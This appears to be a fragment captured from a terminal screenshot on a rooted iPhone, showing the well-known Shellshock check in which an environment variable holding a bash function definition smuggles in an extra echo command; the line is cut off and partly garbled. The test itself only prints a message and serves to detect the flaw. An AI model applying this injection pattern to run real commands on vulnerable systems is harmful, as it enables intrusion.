 Cx2H
File Edit View Search Terminal Tabs Help
Cx2H × root@iPhone: ~
root@iPhone:~# env VAR='() { :;}; echo Bash is EXPLOITABLE!' bash -c "echo Bas
rable"_